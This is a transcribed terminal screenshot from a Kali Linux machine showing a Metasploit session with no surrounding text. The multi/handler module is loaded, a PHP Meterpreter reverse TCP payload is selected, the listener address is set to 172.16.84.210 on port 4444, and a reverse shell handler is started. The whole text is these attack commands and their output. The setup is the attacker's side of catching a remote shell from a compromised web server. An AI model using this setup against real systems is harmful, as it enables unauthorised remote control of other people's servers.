 root@kali: /
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > set LHOST 172.16.84.210
LHOST => 172.16.84.210
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.84.210:4444